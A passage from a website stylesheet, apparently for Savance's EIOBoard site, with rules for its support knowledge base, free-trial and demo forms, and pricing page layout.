    margin-top: -50px;
}
.hp-access-control p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.hp-custom {
    margin-top: 120px;
    margin-bottom: 160px;
}
.hp-custom img {
    float: left;
    width: 400px;
    margin-right: 35px;
    margin-top: -50px;
}
.hp-custom h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-left: 435px;
    font-size: 28px;
}
.hp-custom p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.why-savance h4 a, .why-savance h4 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
p.trust-logos {
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
    margin-top: 40px;
}
div#dnn_ctr5914_HtmlModule_lblContent {
    border-top: 1px solid #dddddd;
    margin-top: 50px;
}
/******SUPPORT SITE******/
.searchquery {
    background: URL('https://www.savance.com/portals/0/images/icons/search-icon.png') no-repeat 8px 6px;
    background-size: 4%;
    padding-left: 40px;
}
.searchbutton span {
    display: none;
}
.eb-body {
    background: #f7f7f7 !important;
}
.eb-body div#menu {
    margin-top: -10px;
}
p.header-contact.support-site {
    margin-top: -32px;
}
h1.eb-support-title {
    margin-top: 30px;
    margin-bottom: 10px;
}
table#indextable h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-right: 5px;
}
div#eb-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5 !important;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    padding-top: 8px;
    padding-bottom: 8px;
    color: #ffffff;
}
div#eb-footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
#leftloginsubscribebox, .leftnavboxbox {
    margin: 10px 0 10px 0px;
}
input.rebutton {
    background: #6aa200 !important;
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    padding: 4px;
    letter-spacing: 1px;
}
a.searchbutton {
    background: #6aa200 !important;
    text-shadow: none;
    border-radius: 0;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 0.5px;
    width: auto;
    padding: 12px 20px 10px 20px;
    margin-top: -1px;
    margin-right: -1px;
    margin-bottom: -1px;
    font-size: 12px;
}
.eb-body ul.jd_menu {
    float: right;
}
.searchbox {
    width: 87%;
    margin-left: 15px;
}
.searchboxcontainer {
    border: none !important;
}
p.kbcategorycount {
    margin-left: 15px;
}
a.searchbutton:hover {
    color: #ffffff !important;
}
form#searchform a:hover {
    color: #ffffff !important;
}
table#indextable {
    margin-bottom: 20px;
    margin-top: 20px;
}
table#indextable td {
    padding-bottom: 5px;
}
table#indextable img {
    width: 35px;
    height: 35px;
    margin-top: 6px;
}
.boxcontainer {
    margin: 16px 7px !important;
    background: #ffffff !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}
.boxcontainerlabel {
    font-family: Muli, Arial, sans-serif !important;
    color: #0055a5 !important;
    font-weight: normal !important;
    font-size: 24px !important;
    padding-bottom: 5px !important;
    border-bottom: 1px solid #dddddd !important;
    margin-right: 10px !important;
}
.boxcontainercontent {
    border: 0 !important;
    background: #FFF;
    padding: 10px 10px 10px 0 !important;
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
}
.kbsearch {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
.kbarticlecontainer, .kbsearchcontainer {
    background: URL(https://www.eioboard.com/Portals/0/Images/Icons/icon_kbarticle.png) no-repeat 0 1px !important;
}
span.kbtitlemain {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px !important;
    font-weight:normal !important;
}
.dialogerror {
    display: none;
    background-color: #ffffff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    margin: 10px 50px 10px 5px !important;
}
.dialogerrorsub {
    border: 0 !important;
}
.dialogerrorcontent {
    border: 0 !important;
    font-weight: normal !important;
}
.swifttexterror {
    background-color: #ffffff !important;
}
td.kbcontents p, .kbcontents {
    font-size: 13px !important;
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
hr.kbhr {
    border-top: 0;
}
.kbarticle {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px !important;
}
.kbarticletext {
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    line-height: 1.5;
}
.kbcategorytitle {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal !important;
    font-size: 16px !important;
    min-height: 50px;
}
.kbcategorytitle:hover > a, .kbcategorytitle:hover {
    color: #0055a5 !important;
}
.inputframe.zebraodd, .zebraodd {
    background-color: #ffffff !important;
}
#leftloginbox, #leftsubscribebox {
    border: solid #dddddd;
    border-width: 0 1px 1px 1px;
    font-family: Muli, Arial, sans-serif;
}
span#leftloginboxremembermetext, div#logintext, div#logintext div {
    font-family: Muli, Arial, sans-serif;
}
#leftloginbox input.loginstyled, input.loginstyledlabel {
    width: 96% !important;
    background: #ffffff;
    border: 1px solid #dddddd;
    padding-left: 5px !important;
    margin-left: 2px;
    height: 25px;
    background-image: none !Important;
    border-color: #dddddd !important;
    margin-top: 1px !important
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox input.emailstyledlabel, input.emailstyled {
    color: #878787;
    background: #ffffff !important;
    background-image: none !important;
    height: 25px !important;
    border-color: #dddddd !important;
    padding-left: 5px;
    width: 95%;
    margin-left: 2px;
    font-family: Muli, Arial, sans-serif;
    border:1px solid #dddddd !important;
}
.tabtext {
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox hr.vdivider {
    display: none;
}
input.rebuttonwide2 {
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    padding: 4px;
    letter-spacing: 1px;
    background: #6aa200 !important;
    font-weight: normal;
}
.hlineheader th {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5 !important;
    font-size: 16px;
}
table.hlineheader {
    margin-bottom: 10px;
}
.boxcontainercontent table td {
    font-family: Muli, Arial, sans-serif;
}
div#logintext a {
    color: #0486d9 !important;
}
input.swifttextlarge {
    background: #ffffff !important;
    background-image: none !important;
    border: 1px solid #dddddd;
    height: 25px;
    border-color: #dddddd !important;
}
input.swifttextlarge.swifttexterror, input#ticketsubject.swifttextwide.swifttexterror {
    border: 1px solid red !important;
    background: #ffeef0 !important;
}
input#ticketsubject {
    background: #ffffff !important;
    border: 1px solid #dddddd;
    height: 25px;
    width: 94.5%;
}
.swifttextareawide {
    width: 96%;
    background: #FFFFFF;
    background-image: none !important;
    color: #000000;
    border: 1px solid #dddddd;
    padding: 5px !important;
}
textarea#ticketmessage {
    border: 1px solid #dddddd !important;
    padding: 5px !important;
    background: #ffffff !important;
    background-image: none !Important;
    font-family: Muli, Arial, sans-serif;
}
p.search-box-heading {
    margin-left: 14px;
    margin-bottom: 0;
}
td.kbcontents p li, .kbcontents li {
    line-height: 1.5;
    padding-bottom: 10px;
}
label.error {
    border: none !important;
    background:#ffffff !important;
    color: red;
}
/*****GUIDES & DOCUMENT PAGES*****/
.video-documentation table {
    margin-bottom: 40px;
}
.video-documentation {
    margin-top: 40px;
}
ol.support-steps {
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
    width: 700px;
    counter-reset: li;
}
ol.support-steps li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    background: #f6f6f6;
    line-height: 1.5;
}
ol.support-steps li span {
    font-size: 16px;
    color: #0055a5;
    font-weight: normal;
    font-family: Muli, Arial, sans-serif;
}
ol.support-steps li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 4px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
table.add-users-table td, table.deployment-table td, table.configure-table td, table.configure-table td p,
table.helpguide-table td, table.configure-table td p {
    line-height: 1.5;
    font-size: 13px;
}
td.guide-steps {
    font-size: 18px !important;
    font-family: Muli, Arial, sans-serif;
}
table.helpguide-table h4, table.deployment-table h4, table.add-users-table h4, table.configure-table h4, table.install-eb-table h4,
table.interface-choice-table h4 {
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
img.add-eb-user {
    margin-top: 10px;
}
table.configure-table ol li {
    line-height: 1.5;
}
/*******TEST*******/

*{
	margin:0;
	padding:0;
}

#container2 {
    width: 1062px;
    margin: 0px auto;
    margin-left: -40px;
    margin-top: -26px;
}
#slider{
    width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
    float: left;
    padding: 0;
    margin-top: -32px;
}
.slide{
	position:absolute;
	width:100%;
	height:100%;
}
.slide:nth-child(1){
}
.slide:nth-child(2){
}
.slide:nth-child(3){
}
.slide:nth-child(4){
}
.slide:nth-child(5){
}
#prev, #next {
	cursor:pointer;
	z-index:100;
	background:#666;
	height:35px;
	width:35px;
	display:inline-block;
	position:relative;
	top:130px;
	margin:0;
	padding:0;
	opacity:0.7;
	filter: alpha(opacity=70);
}
#next {
    position: absolute;
    right: -40px;
}
#prev {
	float:left;
	left:0;
}
.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-left: 10px solid #fff;
	position:relative;
	top:20%;
	right:-40%;
}
.arrow-left {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-right:10px solid #fff; 
	position:relative;
	top:20%;
	left:30%;
}
/******DEMO THANK YOU PAGE******/
.thank-you-bottom p {
    line-height: 1.5;
    margin-right: 20px;
}
p.thank-you-button a {
    background: #79be33;
    padding: 10px 15px 8px 15px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
}
p.thank-you-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.thank-you-bottom.first p {
    line-height: 2.2;
}
.thank-you-bottom.first span, .thank-you-bottom.first-trial span {
    font-size: 11px;
    font-weight: bold;
}
.thank-you-bottom.middle p.thank-you-button {
    margin-top: 26px;
}
.thank-you-bottom.last p.thank-you-button, .thank-you-bottom.middle p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.first-trial p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.last-trial p.thank-you-button {
    margin-top: 44px;
}
.thank-you-bottom.middle.demo p.thank-you-button {
    margin-top: 26px;
}
/******FREE TRIAL PAGES******/
.free-trial-intro {
    width: 75%;
}
.free-trial-intro p {
    line-height: 1.5;
}
.free-trial-intro h1 {
    letter-spacing: -1px;
    color: #003e96;
}
.trial-terms-conditions h6 {
    color: #555;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
    border: 1px solid #dddddd;
    padding: 5px 10px 5px 10px;
    width: 750px;
}
.trial-terms-conditions p a {
   color: #999999;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 label, table#dnn_ctr1501_FormMaster_Free_Trial1 label {
    font-size: 14px;
    font-weight: bold;
    margin: 4px 0 5px 0;
    color: #555;
    line-height: 1;
    font-family: Arial, Helvetica, sans-serif;
}
select#Ctl_UserCount_5613, select#Ctl_UserCount_5629 {
    height: 35px;
}
#form_div_5613 .form_row.row8, #form_div_5629 .form_row.row10 {
    margin-top: 15px;
}
#form_div_5613 .form_row.row13, #form_div_5629 .form_row.row15 { 
    display: none;
}
#form_div_5613 .form_row.row9, #form_div_5629 .form_row.row11 {
    margin-top: 15px;
    margin-bottom: 10px;
}
#form_div_5613 table td, #form_div_5629 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
#form_div_5613 .form_row.row9 .form_label, #form_div_5629 .form_row.row11 .form_label {
    margin-bottom: 15px;
}
#form_div_5613 .form_row.row10, #form_div_5629 .form_row.row12 {
    margin-bottom: 20px;
}
#form_div_5613 .form_submit, #form_div_5629 .form_submit  {
    margin-top: 15px;
}

table#dnn_ctr1496_FormMaster_Free_Trial1 input[type="checkbox"],
table#dnn_ctr1501_FormMaster_Free_Trial1 input[type="checkbox"] {
    height: 13px !important;
    margin-right: 5px !important;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 input, table#dnn_ctr1496_FormMaster_Free_Trial1 .NormalTextBox,
table#dnn_ctr1501_FormMaster_Free_Trial1 input, table#dnn_ctr1501_FormMaster_Free_Trial1 .NormalTextBox {
    height: 35px;
    border: 1px solid #dddddd;
    margin-bottom: 10px;
    margin-top: 5px;
    padding-left: 5px;
}
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca,
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2 {
    padding: 10px !important;
}
div#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657div,
div#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0cadiv,
div#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2div {
    margin-top: 20px;
}
div#dnn_ctr1496_FormMaster_ctl_59ebd073b2094aec94c2cccca94371f6 label,
div#dnn_ctr1496_FormMaster_ctl_ebef43ce7fd8447e8b881e58fa9f119b label,
div#dnn_ctr1496_FormMaster_ctl_119ac1ac56c8446cabb6300c2f9ddc56 label,
div#dnn_ctr1501_FormMaster_ctl_0618d377c91e438eb40f332ca24d6035 label,
div#dnn_ctr1501_FormMaster_ctl_2b6e9d3fc8514546b12658ac3c8cab33 label,
div#dnn_ctr1501_FormMaster_ctl_163315dcd13f4f2582fd711632749686 label {
    font-weight: normal !important;
}
span#dnn_ctr1496_FormMaster_ctl_4d4b11170ff74bcea0bf9dd0f088f4fb,
span#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657,
span#dnn_ctr1496_FormMaster_ctl_dd2558fbb2464ccba5e0535eaba54ba7,
span#dnn_ctr1501_FormMaster_ctl_9c295591ad974332a744a1098447f409,
span#dnn_ctr1501_FormMaster_ctl_cc968b899b2b4b7cabd10100d1dfffed,
span#dnn_ctr1501_FormMaster_ctl_d42e23bae28c4438a8de2b4ecbb74e0a {
    border: 0 !Important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
    background: #79be33;
    padding: 11px 25px 11px 25px !important;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    border: 0 !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover  {
    background: #6aa200;
    text-decoration: none !important;
}
td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 p, td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1 p {
    width: 140%;
}
td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1, td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 {
    padding-bottom: 20px;
}
/*****FREE DEMO PAGES*****/
.personal-experience.demo-page {
    width: 400px;
    margin-top: -55px;
    margin-left: 20px;
    padding: 30px;
}
.personal-experience.demo-page img {
    display:none;
}
.personal-experience.demo-page h5 {
    margin-top: 0px;
    text-align: left;
    color: #ffffff;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5246 h1 {
    border: none;
    margin-bottom: 10px;
}
div#dnn_ctr5247_ModuleContent {
    margin-bottom: 40px;
}
.integration-form-intro p.intro {
    margin-bottom: 30px;
}
.hp-top-slider.offshore {
    background: url(/Portals/0/images/Illustrations/offshore-emergency-preparedness-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.manage-resources {
    background: url(/portals/0/images/Illustrations/savance-eioboard-resource-management.png);
    background-repeat: no-repeat;
}
/*****PRICING PAGE*****/
td.r.solution-list h3 a, td.r.solution-list ul li a {
    color: #000000 !important;
}
table.how-to-buy-options h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
}
table.how-to-buy-options h5, td.quote-request h5 {
    color: #ffffff !important;
}
table.how-to-buy-options {
    float: right;
    background: #0055a5;
    padding: 35px 25px 10px 25px;
    width: 315px;
    margin-bottom: 15px;
}
table.how-to-buy-options p {
    color: #ffffff !important;
}
td.quote-request {
    text-align: center;
}
td.quote-request p {
    font-size: 15px !important;
    line-height: 1.5;
}
.how-to-buy-nav img {
    height: 25px;
    padding-right: 15px;
    margin-top: -4px;
}
.how-to-buy-nav td:hover {
    background: #dddddd;
}
.how-to-buy-nav a:hover {
    text-decoration: none !important;
}
img.eb-icon, img.em-icon {
    height: 22px;
    padding-right: 16px;
    padding-left: 2px;
}
img.lsd-icon {
    height: 20px;
   padding-right: 17px;
    padding-left: 3px;
}
.prod-catalog {
    float: right;
    width: 275px;
    background: green;
    padding: 10px 20px 20px 20px;
    margin-top: 15px;
}
td.l a {
    color: #000000;
}
td.l a:hover, td.r a:hover {
    text-decoration: none !important;
}
li.loads-of-features a {
    color: #0486d9 !important;
}
.personal-experience {
    width: 215px;
    float: right;
    background: #169aed;
    padding: 5px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.personal-experience img {
    margin-left: 55px;
    margin-top: 10px;
    width: 100px;
}
.pricing-why-savance h5, .prod-catalog h5, .personal-experience h5, .about-page.pricing-order-process h5, .pricing-order-process h5, td.quote-request h5 {
    text-align: center;
    color: #ffffff;
    margin-bottom: 15px;
    font-size: 26px;
    line-height: 1;
}
.personal-experience h5,  .pricing-order-process h5, .prod-catalog h5{
    color: #222222;
}
.pricing-why-savance {
    width: 265px;
    float: right;
    background: #6aa200;
    padding: 25px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.pricing-order-process, .prod-catalog {
    width: 265px;
    float: right;
    background: #efefef;
    padding: 25px;
    color: #222222;
}
.pricing-order-process {
    padding-top: 20px;
    text-align: center;
}
table.new-pricing-table.two ul {
    margin-left: 0;
}
.personal-experience h5 span, .pricing-why-savance h5 span, .pricing-order-process span, .prod-catalog h5 span, .prod-catalog h5 span {
    font-size: 18px;
}
.personal-experience p, .pricing-order-process p, .prod-catalog p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 0;
    margin-top: 0;
}
.pricing-why-savance ul {
    margin-left: 0;
}
.pricing-why-savance h5 {
    font-size: 22px !important;
    line-height: 1.2 !important;
    color:#222222;
}
.pricing-why-savance ul li {
    list-style: none;
    font-size: 14.5px;
    margin-top: 10px;
    text-indent: -27px;
    margin-left: 20px;
    color: #222222;
}
.pricing-why-savance ul li:before {
    content: '✓';
    margin-right: 10px;
   margin-left: 5px;
}
td.quote-request a {
    font-size: 14px;
    padding: 7px 20px 7px 20px;
    font-weight: bold !important;
}
.pricing-order-process p.learn-more a, .prod-catalog p.learn-more a {
    background: none;
    border: 2px solid #222222;
    padding: 5px 20px 5px 20px;
    color: #222222 !important;
}
.prod-catalog p.learn-more {
    margin-top: 20px;
    text-align: center;
}
.about-page.pricing-order-process p.learn-more a {
    background: none;
    border: 2px solid #ffffff;
    padding: 5px 20px 5px 20px;
    color: #ffffff !important;
}
.pricing-order-process p.learn-more {
    text-align: center;
    margin-top: 20px;
}
.pricing-order-process p {
    color: #222222;
}
.about-page.pricing-order-process p {
    color: #ffffff;
}
div#form_div_5504 {
    margin-bottom: 40px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5936 {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 40px 40px;
    border-top: 1px solid #ececec;
}
div#form_div_5936 input[type="checkbox"] {
    margin-right: 4px;
    margin-bottom: 5px;
}
p.pricing-note {
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 40px;
}
.pricing-note {
    margin-bottom: 40px;
}
.pricing-note p {
    line-height: 1.5;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
    text-align: center;
}
table.new-pricing-table h4 {
    font-weight: bold;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
}
td.r.solution-list h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    margin: 0;
}
table.new-pricing-table td h4 {
    margin-top: 25px;
}
table.new-pricing-table .l, table.new-pricing-table .r {
    width: 320px;
}
table.new-pricing-table li {
    font-size: 15px;
    padding-bottom: 5px;
    list-style: none;
}
div#form_div_5936 h2 {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
    margin-top: -30px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
    font-weight: normal !important;
    margin-bottom: 35px;
}
.bottom-triangle {
    color: #ffffff;
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: 30px;
}
td.l .bottom-triangle {
    background: #0055a5;
}
td.r .bottom-triangle {
    background: #313e52;
}
.bottom-triangle:after {
    border-top: 20px solid #0055a5;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    content: "";
    position: absolute;
    margin-top: -10px;
    margin-left: -20px;
}
td.r .bottom-triangle:after {
    border-top: 20px solid #313e52;
}
.bottom-triangle h5, .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
}
.bottom-triangle h2 {
    padding-bottom: 25px;
    margin-top: 0px;
    font-size: 20px;
}
.bottom-triangle h5 {
    padding-top: 15px;
    font-size: 40px;
    letter-spacing: 3px !important;
}   
table.new-pricing-table td.l, table.new-pricing-table td.r {
    background: #f9f9f9;
    padding-left: 20px;
    padding-right: 20px;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
}
td.intro p {
    text-align: center;
    font-size: 16px;
    color: #0055a5;
    line-height: 1.2;
}
table.new-pricing-table {
    margin-bottom: 40px;
}
td.r.bottom {
    padding-bottom: 21px;
}
td.l.bottom p.learn-more {
    margin-top: -50px;
}
td.price p {
    font-size: 15px;
}
select.pricing-toggle {
    font-size: 15px;
}
.pricing-info p {
    margin-top: 25px;
}
.pricing-info p span {
    font-weight: bold;
    font-size: 24px;
}
p.annual-price {
    font-size: 12px !important;
}
table.new-pricing-table.two td.l, table.new-pricing-table.two td.r {
    width: 300px;
}
table.new-pricing-table.two .bottom-triangle h5, table.new-pricing-table.two .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 10px;
    padding-right: 10px;
}
.accordion.pricing-list {
    font-family: Arial, Helvetica, sans-serif;
    border-color: #ffffff;
    border-style: solid;
    border-width: 1px;
    border-radius: 3px;
    height: 365px;
    width: 700px;
    margin-top: 30px;
}
table.new-pricing-table td.bottom {
    border-bottom: 1px solid #ececec;
}
td.l.bottom {
    padding-bottom: 20px;
}
td.r.bottom .learn-more {
    padding-bottom: 20px;
}
td.r.bottom p.learn-more a {
    padding-left: 40px;
    padding-right: 40px;
}
td.bottom .learn-more a.free-demo-button {
    padding: 12px 25px 12px 25px !important;
}

.accordion.pricing-list > ul > li,
.pricing-list .accordion-title,
.pricing-list .accordion-content,
.pricing-list .accordion-separator {
    float: none;
}
.accordion.pricing-list > ul > li {
    background-color: #ffffff;
    margin-right: -0px;
    margin-bottom: -100px;
    list-style: none;
}
.pricing-list .accordion-select:checked ~ .accordion-separator {
    margin-right: 0px;
    margin-bottom: 100px;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select  {
    background-color: #0055a5;
    color: #ffffff;
    width: 700px;
    height: 40px;
    font-size: 15px;
    border-radius: 4px 4px 0 0;
    font-family: Muli, Arial, sans-serif;
}
.pricing-list .accordion-title span {
    margin-bottom: 20px; 
    margin-left: 15px;
}
.pricing-list .accordion-select:hover ~ .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-title {
    background-color: #179aed;
}
.pricing-list .accordion-title span  {	
    transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -ms-writing-mode: lr-tb;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
    margin-bottom: 0px;
    line-height: 40px;
}
.pricing-list .accordion-content {
    background-color: #ffffff;
    color: #333333;
    height: 44px;
    width: 644px;
    padding: 28px;
    border-left: 1px solid #f3f3f3;
    border-right: 1px solid #f3f3f3;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-content {
    margin-right: 1px;
    margin-bottom: 1px;
}
/* Do not change following properties, they aren't 
generated automatically and are common for each slider. */
.accordion {
    overflow: hidden;
}
.accordion > ul {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 101%;
}
.accordion > ul > li,
.accordion-title {
    position: relative;
}
.accordion-select {
    cursor: pointer;
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    margin: 0;
    z-index: 1;
}
.accordion-title span {
    display: block;
    position: absolute;
    bottom: 0px;
    width: 100%;
    white-space: nowrap;
}
.accordion-content {
    position: relative;
    overflow: auto;
    background-color: #f9f9f9 !important;
}
.accordion-separator {
    transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    -moz-transition: margin 0.3s ease 0.1s;
    -webkit-transition: margin 0.3s ease 0.1s;
}
.pricing-right {
    float: right;
    width: 220px;
    background: #f9f9f9;
    padding: 5px 20px;
    border: 1px solid #f3f3f3;
}
.pricing-right p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
.accordion-content p {
    font-family: Muli, Arial, sans-serif;
    font-size: 14px;
}
div#form_div_5504 table td, div#form_div_5514 table td, div#form_div_5517 table td,
div#form_div_5519 table td, div#form_div_5521 table td, div#form_div_5523 table td,
div#form_div_5525 table td, div#form_div_5582 table td,  div#form_div_5584 table td,
div#form_div_5586 table td,  div#form_div_5588 table td,  div#form_div_5590 table td,
div#form_div_5592 table td, div#form_div_5594 table td,  div#form_div_5656 table td,
div#form_div_5691 table td, div#form_div_5504 table td  {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5504 input[type="checkbox" i], div#form_div_5514 input[type="checkbox" i], 
div#form_div_5517 input[type="checkbox" i], div#form_div_5519 input[type="checkbox" i],
div#form_div_5521 input[type="checkbox" i], div#form_div_5523 input[type="checkbox" i], 
div#form_div_5525 input[type="checkbox" i], div#form_div_5582 input[type="checkbox" i],
div#form_div_5584 input[type="checkbox" i], div#form_div_5586 input[type="checkbox" i],
div#form_div_5588 input[type="checkbox" i], div#form_div_5590 input[type="checkbox" i],
div#form_div_5592 input[type="checkbox" i], div#form_div_5594 input[type="checkbox" i],
div#form_div_5656 input[type="checkbox" i], div#form_div_5504 input[type="checkbox" i]  {
    font-size: 35px;
    margin-right: 5px;
}
div#form_div_5504 .form_row.row8, div#form_div_5514 .form_row.row8, 
div#form_div_5517 .form_row.row8, div#form_div_5519 .form_row.row8,
div#form_div_5521 .form_row.row8, div#form_div_5523 .form_row.row8,
div#form_div_5525 .form_row.row8, div#form_div_5582 .form_row.row8,
div#form_div_5584 .form_row.row8, div#form_div_5586 .form_row.row8,
div#form_div_5588 .form_row.row8, div#form_div_5590 .form_row.row8,
div#form_div_5592 .form_row.row8, div#form_div_5594 .form_row.row8,
div#form_div_5656 .form_row.row8, div#form_div_5504 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5504 .form_row.row7 .form_label, div#form_div_5514 .form_row.row7 .form_label, 
div#form_div_5517 .form_row.row7 .form_label, div#form_div_5519 .form_row.row7 .form_label,
div#form_div_5521 .form_row.row7 .form_label, div#form_div_5523 .form_row.row7 .form_label,
div#form_div_5525 .form_row.row7 .form_label, div#form_div_5582 .form_row.row7 .form_label,
div#form_div_5584 .form_row.row7 .form_label, div#form_div_5586 .form_row.row7 .form_label,
div#form_div_5588 .form_row.row7 .form_label, div#form_div_5590 .form_row.row7 .form_label,
div#form_div_5592 .form_row.row7 .form_label, div#form_div_5504 .form_row.row7 .form_label {
    padding-bottom: 10px;
}
input#dnn_ctr5504_View_Index_ctl00_SubmitButton, input#dnn_ctr5517_View_Index_ctl00_SubmitButton
 input#dnn_ctr5514_View_Index_ctl00_SubmitButton, input#dnn_ctr5519_View_Index_ctl00_SubmitButton,
input#dnn_ctr5521_View_Index_ctl00_SubmitButton, input#dnn_ctr5523_View_Index_ctl00_SubmitButton,
input#dnn_ctr5525_View_Index_ctl00_SubmitButton, input#dnn_ctr5582_View_Index_ctl00_SubmitButton,
input#dnn_ctr5584_View_Index_ctl00_SubmitButton, input#dnn_ctr5586_View_Index_ctl00_SubmitButton,
input#dnn_ctr5588_View_Index_ctl00_SubmitButton, input#dnn_ctr5590_View_Index_ctl00_SubmitButton,
input#dnn_ctr5592_View_Index_ctl00_SubmitButton, input#dnn_ctr5594_View_Index_ctl00_SubmitButton,
 input#dnn_ctr5656_View_Index_ctl00_SubmitButton {
    margin-top: 20px;
}
div#form_div_5504, div#form_div_5504 label, div#form_div_5504 label, div#form_div_5504 input[type=text], 
textarea#Ctl_Messages_5504, div#dnn_ctr5593_HtmlModule_lblContent, div#form_div_5594, div#form_div_5594 label,
div#form_div_5594 label, div#form_div_5594 input[type=text], textarea#Ctl_Messages_5594,
div#form_div_5656, div#form_div_5656 label, div#form_div_5656 label, div#form_div_5656 input[type=text], 
textarea#Ctl_Messages_5656, div#form_div_5504, div#form_div_5504 label, div#form_div_5504 input[type=text], 
